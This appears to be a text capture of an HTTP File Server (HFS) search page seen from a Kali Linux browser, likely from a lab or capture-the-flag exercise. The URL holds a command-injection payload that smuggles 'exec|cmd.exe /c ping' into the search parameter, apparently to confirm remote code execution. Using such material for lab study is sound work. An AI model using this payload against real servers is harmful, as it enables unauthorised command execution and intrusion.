 HFS /
10.129.161.181/?search=%00{.+exec|cmd.exe+/c+ping+/n+1+10.10.14.9.}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
User
Login
No items match your search query
Folder
Back
Home
0 folders, 0 files, 0 bytes
Search
� go